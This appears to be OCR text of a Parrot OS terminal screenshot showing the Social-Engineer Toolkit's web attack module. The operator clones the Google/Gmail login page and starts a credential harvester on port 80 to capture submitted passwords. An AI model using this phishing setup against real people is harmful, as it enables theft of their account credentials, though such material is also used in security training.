 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: